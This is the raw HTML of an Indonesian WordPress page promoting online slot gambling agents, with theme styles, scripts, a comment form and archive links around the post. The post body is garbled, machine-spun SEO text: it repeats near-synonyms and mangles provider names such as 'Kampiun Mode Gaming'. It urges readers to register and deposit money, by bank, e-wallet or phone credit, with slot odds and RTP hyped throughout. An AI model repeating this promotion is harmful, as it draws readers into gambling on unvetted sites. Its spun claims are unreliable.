!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=341' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-341 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-341" class="post-341 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Tapin</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam judi online, slots selalu menjadi satu diantara permainan idola sangat banyak dimainkan bettor lantaran sangat luar biasa. Main slots games sudahlah banyak orang berikan semacam apa senang dan menguntungkannya. Walaupun begitu, keuntungan terpilih dan amat realitas saat bermain judi slots online yang pasti cuman bisa anda peroleh di saat masuk pada web pelayanan judi slots online terhebat saja. Sama dengan umpamanya yang dapat anda peroleh dengan pilih link bo slots terakhir, di mana semuanya daftar judi slots terbaik 2023 tentunya dapat anda dapati serta mainkan dengan benar-benar gampang didalamnya.</p>
<p>Bo slots terakhir menjadi penyuplai pelayanan bermain slots terhebat tahun 2023 ada dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meski bahwasanya bermain judi slots sudah sedemikian membantunya dengan beberapa web-site judi slots online yang berada di internet, tapi tergabung pada website bo judi slots teranyar dan terunggul 2023 pastinya sering jadi alternatif amat disarankan. Selain membantu untuk anda untuk nikmati jumlah sejumlah game judi slots online terkini serta terkomplet yang sangat atraktif, di satu segi anda juga yang bermain slots online lewat bo slots terkini akan mendapat banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Selaku salah satunya pembuktian jika pelayanan judi slots online yang disiapkan link bo slots terakhir dapat memberikan kepuasan, ada seberapa banyak pun provider slots online sebagai partner sah dari bo judi slots terakhir serta paling dipercaya. Hasilnya, tidak salah apabila mana beberapa jenis permainan slots online yang disiapkan juga  lebih bermacam maka dari itu amat oke dalam memberinya kepuasan danpengalaman terpilih taruhan slots buat semuanya member-nya.</p>
<p>Lalu, masuk dengan bo slots terkini serta bisa dipercaya 2023 betul-betul tak kan membuat susah beberapa pemaiin atau buat siapa-siapa saja yang pengin mencoba. Ditambah lagi, pelayanan bermain slots yang didatangkan bo judislot terakhir ini terus-menerus terbuka buat semuanya penggila slots hingga siapa-siapa saja dapat tergabung didalamnya. Tidak butuh menanti lama mesti jadi peserta, beberapa pemain yang mendaftarkan juga di bo slots terakhir dan paling dipercaya juga bisa memperoleh serta rasakan sendiri kayak apakah keuntungannya.</p>
<h2>Data Tentang BO Slots Teranyar dan Bisa dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots teranyar dan paling dipercaya 2023 lewat service judi slots terbaik pastinya membikin siapa-siapa saja slotters ingin coba secara tergabung atau bermain slots online didalamnya. Karena itu, bila anda pengin lebih meyakini 100% main slots online dengan coba keberuntungan terunggul di bo judi slots dapat dipercaya 2023, alangkah lebih baik buat anda mengenal lebih dahulu tiap-tiap data yang memikat didalamnya. Karenanya begitupun, anda dapat mengenal kayak apa service judi slots terpilih yang diberi dan dapat memilah keunggulan dan mutunya dengan kebayakan situs atau biro judi slots lain di luaran sana. Berikut kami jelaskan info tentang bo sot teranyar dan bisa dipercaya 2023 sangat menarik, antara lain:</p>
<h2>Basis judi slots terhebat</h2>
<p>Satu data yang sangat luar biasa dari bo slots terakhir dan paling dipercaya 2023 ialah tersedianya basis judi slots terunggul yang disiapkan. Sejumlah provider atau basis judi slots online terpilih selalu didatangkan situs bo judi slots paling dipercaya tak lain untuk mendukung kepuasan banyak slotters atau peserta didalamnya maka dari itu main slots bisa coba peruntungannya dengan menunjuk macam mana saja. Manalagi, tiap-tiap jejeran daftar provider slots online yang disajikan lewat bo judi slots bisa dipercaya yang pasti adalah alternatif yang tangguh juga bermutu lantaran mempunyai permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online pujaan</h2>
<p>Tidak ketinggal, dari info menarik lain yang jelas berada pada bo slots terkini serta paling dipercaya 2023 yaitu permainann judi slots online favorite yang disiapkan didalamnya. Disebabkan mengangkat berapa banyak provider slots beken dan terbaik di industri iGaming, karenanya pasti juga banyak jenis type perjudian slots yang disajikan bo judi slots dapat dipercaya untuk dapat anda coba memainkan pada dalamnya. Akan tetapi, dari banyak beberapa game judi slots yang disajikan, yang pasti ada banyak alternatif permainan slots online favorite yang dapat anda memainkan pada dalamnya contohnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan sebagainya.</p>
<h2>Model negosiasi</h2>
<p>Data menarik sekalian terpenting yang lain di mana pun butuh anda pahami dari bo slots terakhir serta paling dipercaya 2023 yaitu dari metoda negosiasi yang disajikan. Manfaat mendukung kelapangan maupun kenyamanan tiap anggota dalam nikmati perjudian slots online, bo judi slots dapat dipercaya lantas nyata terus-menerus dukungan secara bermacam jenis metoda transaksi bisnis yang antara lain mencakup rekening bank, QR, e-wallet sampai metoda pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Soal yang hebat pada bo slots teranyar serta dapat dipercaya bukanlah sekedar dari jumlah teknik deposit atau bisnis yang disajikan dengan cara komplet saja. Lebih dari pada itu juga, faksi web judi slots sendiri memberi penawaran minimal deposit yang dapat dijangkau dimulai dengan Rp. 10.000 biar tiap-tiap pesertanya bisa nikmati gampang dan untungnya bermain judi slots online tiada membutuhkan modal yang besar sama dengan yang sekian lama ini kerap ada banyak ditemui di beberapa situs lain. Sampai menariknya, semua model pembayaran lantas yang dipakai anggota buat deposit pun memberi keuntungan sama berbentuk minimum deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Juga ada data menarik seterusnya di mana butuh anda pahami juga dari bo slots bisa dipercaya dan terkini 2023 adalah jam operasinya. Punyai jam operasional waktu 24 jam non stop, terang selalu simpel untuk bo judi slots dapat dipercaya buat dapat mendatangkan service main slots lebih memberikan kepuasan serta sekaligus juga membantu lantaran bisa dijangkau setiap saat untuk semua memberny. Pelayanan 24 jam pula dijamin bisa memberinya keluasaan banyak calon anggota yang hendak tergabung buat mendaftarkan account slots gampang kapan pun tanpa ada terganggu ketergantungan waktu kembali.</p>
<h2>BO Slots Bisa dipercaya 2023 Dan Provider Slots Gaming Terpilih dan Terkomplet</h2>
<p>Mendatangkan pelayanan judi slots yang professional serta sangat oke dalam memberi kepuasan buat member-nya telah jadi satu diantara peraturan dari bo slots bisa dipercaya 2023. Itu dapat ditunjukkan  banyak provider slots gaming terpilih dan terkomplet yang didatangkan bo judi slots bisa dipercaya biar seluruhnya member-nya bisa menunjuk maupun permainkan type permainan slots alternatif terbaik dari provider mana pun.</p>
<p>Web judi slots mana pun yang berada di internet memanglah membawa seberapa banyak provider didalamnya. Tapi, apakah yang diberi oleh web-site judi slots yang bisa dipercaya sudah pasti akan luar biasa sekali serta berkesan lebih memberi kepuasan lantaran semua daftar providernya ialah pemasok permainan slots terutama dan terunggul di industri iGaming maka dari itu permainan slots lantas yang didatangkan pastilah  lebih bermacam. Berikut ini daftar provider slots gaming terpilih serta terkomplet yang ada di bo slots dapat dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi salah satunya yang amat atraktif yang didatangkan service bo slots dapat dipercaya 2023. Hal demikian lantaran Pragmatic Play sebagai provider slots gaming terhebat yang sudah sukses mengeluarkan banyak permainan slots online terkomplet di mana selalu tawarkan sejumlah kelebihan. Semisalnya saja, dari sejumlah besar permainan slots online Pragmatic selalu mempunyai RTP slots yang cukup tinggi hingga bisa memberi kemenangan maupun jekpot dengan kemungkinan yang makin lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots bisa dipercaya 2023, daftar provider slots terhebat yang lain dapat anda coba mainkan bermainnya yaitu Habanero. Buat anda pencinta setia judi slots yang pasti akan tidak asing dengar nama Habanero lantaran sejak mulai kedatangannya pada tahun 2012 sampai saat ini, provider slots ini udah persembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang diluncurkannya yaitu telah mengangkat technologi yang memiliki nama HTML5 untuk membikin tiap games judi slots online mobile friendly atau ringan untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming adalah opsi provider slots gaming terpilih yang lain berada di bo slots paling dipercaya 2023 di mana memiliki permainan slots yang sangat komplet. Bagaimana tak, Microgaming yang udah bekerja makin lama dari provider slots lain ialah di tahun 1994 terang membuat banyak memiliki pengalaman dalam meningkatkan banyak permainan slots yang bagus sekali. Bahkan juga, tiap-tiap apa saja model games slots keluaran provider Microgaming selalu sangat luar biasa serta memberi kepuasan buat dimainkan sebab menjajakan bermacam spesifikasi bonus maupun sampai kesempatan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Seandainya anda ingin coba seperti apakah pengalaman dan hoki terbaik saat bermain judi slots online di website bo slots dapat dipercaya 2023, karena itu anda dapat putuskan dan permainkan sejumlah game judi slots online dari PG Soft. Karenanya PG Soft satu diantara nama basis judi slots terpilih sekarang di mana pun mempunyai koleksi permainan slots sampai sejumlah beberapa ratus lebih. Selain itu, untuk berikan kepuasan banyak slotters di saat main judi slots online, PG Soft juga selalu mengangkut beberapa game judi slots online dengan objek fantastis serta sangat unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW yakni nama anyar di industri iGaming lantaran belumlah lama bekerja seperti sejumlah provider lain. Namun walau begitu, GMW sudah begitu oke dalam membikin lumayan banyak macam-macam permainan slots online di mana semuanya bermainnya sangat dukungan untuk dipermainkan lewat piranti mobile dan dengan ciri-khas permainan slots yang sangat inovatif yang bisa berikan banyak pengalaman baru pula untuk beberapa penjudi.</p>
<h2>Judi Slots Kampiun Mode Gaming</h2>
<p>Luar biasa Tren Gaming yaitu provider judi slots online yang udah berkembang sangat cepat jadi vendor atau penyedia permainan slots paling besar karena banyaknya permainan slots yang didatangkan. Nama Kampiun Mode Gaming atau TTG Slot kadangkala pun menjadi salah satunya yang banyak dicari beberapa slotters yang mau main slots online dipicu dapat berikan kemungkinan menang yang begitu besar dengan sejumlah keuntungan sebagai hal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terhebat lain dengan permainan terkomplet yang disiapkan oleh situs bo slots bisa dipercaya 2023 yaitu IDN Slots. IDN Slots sendiri merupakan provider slots online paling besar serta paling terutama di Asia yang tentu udah melahirkan lumayan banyak beberapa game judi slots menarik. Juga, IDN Slots menjajakan pengalaman di saat main slots gaming yang semakin meringankan sebab semuanya games judi slots yang didatangkannya sudah memberi dukungan dimainkan di piranti gadget.</p>
<h2>Kelebihan Memutuskan BO Slots Paling dipercaya 2023</h2>
<p>Pilih bo slots paling dipercaya buat anda yang ingin bermain judi slots online terang memungkinkan dalam hasilkan sejumlah keuntungan atau kelebihan. Manalagi, bo judi slots paling dipercaya sediakan service judi slots yang paling unggul dari dimulai banyak macam permainan slots yang disajikan maupun dalam soal keuntungan. Disamping itu, bo judi slots bisa dipercaya pula mendatangkan perubahan service judi slots yang bagus sekali dengan bisa dijangkau ringan, aman dan tentunya berikan keamanan amat maksimum buat semuanya member-nya.</p>
<p>Sehingga kalau anda tergabung serta main slots online lewat website bo slots dapat dipercaya 2023, pastinya semakin lebih sejumlah kelebihan yang juga di website service judi slots online lain lantas tidak dapat anda dapatkan. Agar lebih bikin anda terpikat maupun meyakini buat main di dalamnya, berikut kami jelaskan banyak kelebihan pilih bo slots paling dipercaya 2023 antara lain:</p>
<p>Keringanan saat bermain slots online dengan dibarengi service non stop terunggul waktu 24 jam.<br />
Service judi slots aman dan paling dipercaya.<br />
Memberinya lebih beberapa keuntungan bonus atau promosi menarik.<br />
Kepuasan di saat main slots dengan alternatif slots gaming terkomplet.<br />
Minimum deposit judi slots paling murah bersama model pembayaran terkomplet.<br />
Daftar BO Slots Sah Teranyar Deposit Terkomplet</p>
<p>Sangat alamiah jika tiap-tiap keringanan terus bisa diraih dan dirasa tiap banyak penjudi yang bermain judi slots online pada website bo slots sah teranyar. Karena, selain terus berikan kepuasan dengan opsi sejumlah game judi slots yang komplet, situs bo slots sah dan terkini di Indonesia pula berikan alternatif deposit yang sangat juga komplet maka pasti membuat anggotanya ringan dalam mainkan perjudian slots online.</p>
<p>Sekarang, main slots memang telah kian ringan untuk dimainkan ditambah dengan makin meningkatnya cara pembayaran yang dapat dipakai. Bahkan juga, deposit lewat model pembayaran apapun itu sekarang bisa membuat anda nikmati serunya bermain judi slots online lebih-lebih dengan keuntungan yang banyak kalau anda memutuskan situs permainan judi slots yang akurat. Selanjutnya, buat beberapa alternatif deposit terkomplet yang disiapkan service daftar bo slots sah terkini di antaranya meliputi:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terhebat 24 Jam BO Slots Dapat dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya sebagai pelaksana service main judi slots online terunggul di Indonesia pastilah selalu memberi dukungan layanan terkomplet yang ada pada dalamnya. Misalkan saja, untuk dapat terus membantu member-nya dalam permainkan judi slots online, faksi bo judi slots mendatangkan pelayanan terunggul 24 jam yang mana itu bisa memungkinnya beberapa peserta didalamnya terhubung maupun nikmati pelayanan judi slots setiap saat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam bukan sekedar berikan pemain atau slotters keringanan buat bisa bermain slots kapan saja. Sebab sama dengan yang kami kemukakan juga awal mulanya, atas pelayanan 24 jam juga banyak penjudi yang mau joint juga di bandar bo slots paling dipercaya di Indonesia bisa dengan gampang melakukan sewaktu-waktu. Apa lagi, service 24 jam sendiri jadi sesuatu keunggulan yang ada di bo slots paling dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-07T19:42:08+07:00">07/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-341 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tapin/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terpilih-2023-pelaihari/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terpilih 2023 
Pelaihari</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-tanah-laut/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Tanah Laut</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
